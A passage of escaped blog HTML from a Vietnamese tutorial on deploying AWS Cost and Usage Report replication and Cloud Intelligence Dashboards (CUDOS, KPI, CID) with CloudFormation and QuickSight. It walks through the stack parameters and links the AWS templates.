href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi01nydU_gOD_FA43sTvuOQIJuXglKWr1J0HAqZiHUivKb9XtFBOdwPgf9Jv0p_cZHnvDWHdixQIkZF8HCEY-JNPDU-WN0uXcIa69TQqA4sWK2gwTvAqMCM1LnS9ykmRCqjB_BVva3wXejlE6fhgR7kD5cD5Rkw2KKLQovXRZVsWFAYeGZ65Ud6_inxbqQ\/s2624\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"2624\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi01nydU_gOD_FA43sTvuOQIJuXglKWr1J0HAqZiHUivKb9XtFBOdwPgf9Jv0p_cZHnvDWHdixQIkZF8HCEY-JNPDU-WN0uXcIa69TQqA4sWK2gwTvAqMCM1LnS9ykmRCqjB_BVva3wXejlE6fhgR7kD5cD5Rkw2KKLQovXRZVsWFAYeGZ65Ud6_inxbqQ\/w640-h224\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDestination Account Id:\u003C\/b\u003E Nơi để chúng ta đặt \"\u003Cb\u003EAccount ID\u003C\/b\u003E\" của tài khoản main cũng như là tài khoản \u003Cspan style=\"color: #2b00fe;\"\u003EDestination\u003C\/span\u003E.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECreateCUR:\u003C\/b\u003E Phần này sẽ là mặc định \"\u003Cspan style=\"color: red;\"\u003EFalse\u003C\/span\u003E\" nếu như chúng ta có 2 tài khoản nghĩa là \u003Cspan style=\"color: #2b00fe;\"\u003Emột tài khoản Destination và một tài khoản Source\u003C\/span\u003E, nhưng nếu như các bạn chỉ có một tài khoản Destination và các bạn muốn lấy report về Bill \u0026amp; Cost tại tài khoản Destination này luôn thì làm sao? chúng ta sẽ thực hiện bật nó lên thành \"\u003Cspan style=\"color: #2b00fe;\"\u003ETrue\u003C\/span\u003E\" nếu các bạn muốn thế nhé.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ESource Account Ids:\u003C\/b\u003E Còn ở đây đúng như cái tên của nó thì nó sẽ là nơi điền vào các tài khoản ID mà nó sẽ thực hiện lấy report của bill, ví dụ như mình có 2 tài khoản là Destination và Source đi thì mình sẽ điền vào như thế với \u003Cspan style=\"color: red;\"\u003E`,`\u003C\/span\u003E phân cách ở giữa (Ví dụ: 123456789,987654321) kiểu vậy, để mình lấy vài ví dụ cho dể hiểu hơn nhé\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ETài khoản Destination cũng là tài khoản Source:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiod80E2JYJnhnlfl0aR2VVfu4hzhNY9U7-nIdUpLpph_t-D8-6U6239PN8754NtoU5MNZqpZ0hvRKniHMJf6moD34QwiSw5tbRAWeJrp7k0XoUE1suAjFm69dCa5akfbA-d4UDSgswZBd2jROHwbQNhYAv01vSGMUKOS6oIAudW3_dWdaPW8fhF_HpKRs\/s2590\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"2590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiod80E2JYJnhnlfl0aR2VVfu4hzhNY9U7-nIdUpLpph_t-D8-6U6239PN8754NtoU5MNZqpZ0hvRKniHMJf6moD34QwiSw5tbRAWeJrp7k0XoUE1suAjFm69dCa5akfbA-d4UDSgswZBd2jROHwbQNhYAv01vSGMUKOS6oIAudW3_dWdaPW8fhF_HpKRs\/w640-h222\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EỞ đây các bạn có thể thấy, CreateCUR được chuyển thành \"True\" vì tôi muốn lấy theo dõi luôn tài khoản Destination\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENhưng giờ tôi có thêm một tài khoản Source khác, cùng với tài khoản Destination để lấy report thì sao?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ9UgqJa1zhUzHpeXEbrrBCko7qZ0XojbkaWsODHa7HHV-FeUbdG_m54TeHKDGN2nNHTCijfrNESFCoqITQhV1UPV5oCGDo0KfSWwQuT5rt1v58qRvxhEky0HHqsNiHvwgQ_viJbJAsi_i60oD_gmu4zsSCXTTO4TAQYscGP443rdJNKfcVky6lCl4nE\/s2596\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"904\" data-original-width=\"2596\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIQ9UgqJa1zhUzHpeXEbrrBCko7qZ0XojbkaWsODHa7HHV-FeUbdG_m54TeHKDGN2nNHTCijfrNESFCoqITQhV1UPV5oCGDo0KfSWwQuT5rt1v58qRvxhEky0HHqsNiHvwgQ_viJbJAsi_i60oD_gmu4zsSCXTTO4TAQYscGP443rdJNKfcVky6lCl4nE\/w640-h222\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ECứ thế bạn sẽ cứ \u003Cspan style=\"color: red;\"\u003E\",\"\u003C\/span\u003E và thêm các Source Account ID vào bên trong\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003ESource Account Ids\u003C\/span\u003E của \u003Cb\u003ECID-CUR-Destination \u003C\/b\u003Eđể nhận, sau này nếu các bạn muốn update các Source Account mới thì thực hiện update bằng CloudFormation luôn, chỉnh sửa tại đây\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFBwPShKP1zf0E4U1-B2nKqziYEiQFuzhUwG1zo9_7oE4_U5-L71X2l0k4Giwy3689hXp3sSzooc7Kc_oca-94B5xxH7t2aMtEyo6-IvOagnLvY2qrlO9kolcD3ShIKOASVvCEMmdWocrUfmeLGy9ZdDKGoaeHN7GPfrp3ibyyeV9lkfo3UHRFKOGMWI\/s1608\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1608\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijFBwPShKP1zf0E4U1-B2nKqziYEiQFuzhUwG1zo9_7oE4_U5-L71X2l0k4Giwy3689hXp3sSzooc7Kc_oca-94B5xxH7t2aMtEyo6-IvOagnLvY2qrlO9kolcD3ShIKOASVvCEMmdWocrUfmeLGy9ZdDKGoaeHN7GPfrp3ibyyeV9lkfo3UHRFKOGMWI\/w640-h360\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMà quên, mình quên mất nếu như các bạn không muốn lấy report các thông tin billing \u0026amp; cost từ tài khoản Destination cũng như tài khoản ID main thì các bạn để CreateCUR theo mặc định của nó là \"False\" nhé, như vậy nó sẽ là như sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkY_HLz3DpIK8yQTbX-9kFEga5YupRuPXeZouBys3KU9N7hUZJZcp2YFrHF7d_9iMW3LTCYUx9EhXLGcesjrCZb2GKjB-A0l6X2ApUhEEa2WQur5m9gUJypQYeFYxOt0QS0U5eDeUQnmz34X5yrytyRGOPDJt7rEthfKVLzwF-HdgXPupn2gP13Ymhrc0\/s2598\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"918\" data-original-width=\"2598\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkY_HLz3DpIK8yQTbX-9kFEga5YupRuPXeZouBys3KU9N7hUZJZcp2YFrHF7d_9iMW3LTCYUx9EhXLGcesjrCZb2GKjB-A0l6X2ApUhEEa2WQur5m9gUJypQYeFYxOt0QS0U5eDeUQnmz34X5yrytyRGOPDJt7rEthfKVLzwF-HdgXPupn2gP13Ymhrc0\/w640-h226\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVì lúc này tài khoản main chúng ta không dùng để lấy bill nữa nên thành ra cũng \u003Cspan style=\"color: #2b00fe;\"\u003Ekhông cần điền vào \"Source Account Ids\" với Account ID của Destination nữa\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESau khi đã lựa chọn và setting đúng như những gì bạn muốn rồi thì thực hiện run bằng cách click \"Create stack\" nào\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSbxO6pscUgpt71e3RPBs_IGpN4sWElRHxEjgZge3q6bM5OvO1eNqz9Qisim2yvn_g2NkKm-TVkX-6loCWcXzhqauC2MDECka9L1gUXbRafFexAZv4J35gTvdXCRlSgF03KupHidLOqRyYWuF9_lhkkrmQXiM76JEk3hG1yQbx8FCgW4fE6cVqmzCzFjY\/s2680\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"598\" data-original-width=\"2680\" height=\"142\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSbxO6pscUgpt71e3RPBs_IGpN4sWElRHxEjgZge3q6bM5OvO1eNqz9Qisim2yvn_g2NkKm-TVkX-6loCWcXzhqauC2MDECka9L1gUXbRafFexAZv4J35gTvdXCRlSgF03KupHidLOqRyYWuF9_lhkkrmQXiM76JEk3hG1yQbx8FCgW4fE6cVqmzCzFjY\/w640-h142\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EChú ý nhớ phải click vào chữ màu đen trên nhé để cho phép nó tạo IAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003Cb\u003E\u003Cu\u003EBước 2:\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EXây dựng S3 Bucket cho tài khoản Source (Tại đây nó khá giống với lại bước 1 nhưng chỗ \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ECreateCUR\u003C\/span\u003E\u003Cspan\u003E chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E là \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003ETrue\u003C\/span\u003E\u003Cspan\u003E và Destination Account Id chính là ID ở trên bước 1 chúng ta đã điền) điều này giúp cho nó tạo ra \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"2\"\u003Efolder\u003C\/span\u003E\u003Cspan\u003E CUR và lấy data về Destination\n\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5mjc9gRur6QPy6EmfVd-Pgf0MQrsOE9h1zTGQu3db-B5ig79B4qZq5htT7x21mEJYUgZOteCpTxJZyrL0Omo1WHkbJdHRZ8d6WdkxPWtwka-Gn2EFVw3GPGfcstWwQWW-ov9TuM4uFUoewlZlSzWqcVAgqjjMftLs-k4rgbUXHwSRPywd9Kx00Kl5GA\/s2620\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1106\" data-original-width=\"2620\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm5mjc9gRur6QPy6EmfVd-Pgf0MQrsOE9h1zTGQu3db-B5ig79B4qZq5htT7x21mEJYUgZOteCpTxJZyrL0Omo1WHkbJdHRZ8d6WdkxPWtwka-Gn2EFVw3GPGfcstWwQWW-ov9TuM4uFUoewlZlSzWqcVAgqjjMftLs-k4rgbUXHwSRPywd9Kx00Kl5GA\/w640-h270\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECác bạn có thể click vào link sau.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003E\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Replication\u0026amp;param_CreateCUR=True\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20DATA%20COLLECTION%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=\" target=\"_blank\"\u003EInstall CID-CUR-Replication\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003ECID-CUR-Replication Backend: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Replication\u0026amp;param_CreateCUR=True\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20DATA%20COLLECTION%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=\u003C\/pre\u003E\u003Cp\u003EThật ra 2 link CloudFormation này theo mình biết thì tụi nó hoàn toàn giống nhau chỉ khác với nhau một điều đó là ở chỗ Stack name và CreateCUR, điều này cũng đủ để chúng ta hiểu ra vấn đề rồi đúng không nào\u003C\/p\u003E\u003Cp\u003ECòn khi config để connect thì bên \u003Cb\u003E\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cspan class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003ECID-CUR-Replication \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003Ekhác với\u0026nbsp;\u003Cb\u003ECID-CUR-Destination\u003C\/b\u003E là chỗ Source Account ID ở phía Source Account chúng ta không cần điền gì thêm cả \u003Cspan style=\"color: #2b00fe;\"\u003Evì điều này chỉ làm ở Destination Account\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003ESau đó chúng ta cũng thực hiện \"\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources. \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\" và chọn Create stack\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBước 3:\u003C\/b\u003E Xây dựng dashboard CUDOS, KPI, CID cho Quicksight service\u003C\/p\u003E\u003Cp\u003EChúng ta thực hiện tạo tài khoản cho Quicksight, sau khi đã có tài khoản thì chúng ta thực hiện click vào link CloudFormation sau để cài đặt dashboard nhé\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cid-cfn.yml\u0026amp;stackName=Cloud-Intelligence-Dashboards\u0026amp;param_DeployCUDOSv5=yes\u0026amp;param_DeployKPIDashboard=yes\u0026amp;param_DeployCostIntelligenceDashboard=yes\" target=\"_blank\"\u003EInstall Cloud-Intelligence-Dashboards\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECloud-Intelligence-Dashboards Backend:\u003C\/b\u003E\u003C\/p\u003E\n\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cid-cfn.yml\u0026amp;stackName=Cloud-Intelligence-Dashboards\u0026amp;param_DeployCUDOSv5=yes\u0026amp;param_DeployKPIDashboard=yes\u0026amp;param_DeployCostIntelligenceDashboard=yes\u003C\/pre\u003E\n\u003Cp\u003EKhi đã truy cập vào CloudFormation của việc tạo dashboard rồi thì chúng ta thực hiện lấy username của Quicksight để điền vào nhé\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu4u47Xq5dN5L31qSObmpaWeDs1Fmzdzl8-qGygy_1V6zJhiwfE2_fWi4VtwmgjAAHx4d5i8g4hfy5PvM_LYhlmwUDXXCsGyJaYPTc_FFTON1cPy35A1sF2HawGUH-Cz3mMs5m2rk8iqyxIzm42NEj7INDpZgQvuvjjbRt3zqOn_ujEKDBpnrl_L2qNQ\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"1600\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKu4u47Xq5dN5L31qSObmpaWeDs1Fmzdzl8-qGygy_1V6zJhiwfE2_fWi4VtwmgjAAHx4d5i8g4hfy5PvM_LYhlmwUDXXCsGyJaYPTc_FFTON1cPy35A1sF2HawGUH-Cz3mMs5m2rk8iqyxIzm42NEj7INDpZgQvuvjjbRt3zqOn_ujEKDBpnrl_L2qNQ\/w640-h98\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETại CloudFormation\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2614\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"220\" data-original-width=\"2614\" height=\"54\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h54\/10.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EChúng ta sẽ cần chú ý những vấn đề sau\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOy6QrjDQf4IM6uLWoG5L6-4OyrMMEC78HuU-aK-zH3gsW93AIn4F8PHOSUCTMroJgv8eY4YWNvW-_a-u-_FRreTroQBXI7A00tqtVeDB7Kg0fnw4qtaH41_ydkU4EBj79XY2dIjtkekwbikO0DJkfbzCiEN3gxKrTb6tZJYiQBvJ4WGj91oJSbcnoIJw\/s2620\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1320\" data-original-width=\"2620\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOy6QrjDQf4IM6uLWoG5L6-4OyrMMEC78HuU-aK-zH3gsW93AIn4F8PHOSUCTMroJgv8eY4YWNvW-_a-u-_FRreTroQBXI7A00tqtVeDB7Kg0fnw4qtaH41_ydkU4EBj79XY2dIjtkekwbikO0DJkfbzCiEN3gxKrTb6tZJYiQBvJ4WGj91oJSbcnoIJw\/w640-h322\/11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003Es3:\/\/cid-{account_id}-shared\/cur\/\u003C\/span\u003E với cái này chúng ta sẽ cần thay thế \u003Cspan style=\"color: #2b00fe;\"\u003Eaccount_id\u003C\/span\u003E chính là ID của Account Destination\u003C\/p\u003E\u003Cp\u003ELựa chọn các dashboard để dựng, mình thì cứ để mặc định nghĩa là nó sẽ cài hết toàn bộ CUDOS, KPI, CID luôn, sau đó vẫn chọn \"\u003Cspan class=\"awsui_wrapper_1wepg_1bxgk_120 awsui_root_k2y2q_gq2wo_99 e2e-test-checkbox-0\"\u003E\u003Cspan class=\"awsui_label-wrapper_1wepg_1bxgk_126\"\u003E\u003Cspan class=\"awsui_content_1wepg_1bxgk_99\"\u003E\u003Cspan class=\"awsui_label_1wepg_1bxgk_101\" id=\"CAPABILITY_NAMED_IAM-checkbox-control_0-label\"\u003E\u003Cb class=\"cfn-named-iam-capability-label awsui_root_18wu0_10zld_99 awsui_box_18wu0_10zld_219 awsui_strong-variant_18wu0_10zld_219 awsui_color-default_18wu0_10zld_219 awsui_font-size-default_18wu0_10zld_235 awsui_font-weight-default_18wu0_10zld_275\"\u003EI acknowledge that AWS CloudFormation might create IAM resources with custom names.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\" và Create stack đợi chờ cho CloudFormation chạy.\u003C\/p\u003E\u003Cp\u003ETrong quá trình chờ đợi CloudFormation chạy chúng ta sẽ thực hiện click chọn Manage QuickSight để cài đặt một số vấn đề cần như là S3 Security v.v\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6tK9nUAxB0J2DEveI-gPUdcCYtZQ_MZHw-HXtcHenT9HzuejdIcYcyx5Z4TE57nDlvMOiCQ6EujXP2aGBqZOdlQ2SkwD68HHxeE9Vl0D6JPxei0A-98r92gT1_W89XE3877LmOt65X9YiT32jOMYAcUAstRRu6Lf4H0T-H61wuVxq-OavugGQ8_NZow\/s960\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"960\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji6tK9nUAxB0J2DEveI-gPUdcCYtZQ_MZHw-HXtcHenT9HzuejdIcYcyx5Z4TE57nDlvMOiCQ6EujXP2aGBqZOdlQ2SkwD68HHxeE9Vl0D6JPxei0A-98r92gT1_W89XE3877LmOt65X9YiT32jOMYAcUAstRRu6Lf4H0T-H61wuVxq-OavugGQ8_NZow\/w640-h334\/12.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ETiếp đến chọn \"\u003Cspan class=\"aws-permission-data-source aws-permission-data-source--V2\"\u003ESecurity \u0026amp; permissions\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"aws-permission-data-source aws-permission-data-source--V2\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 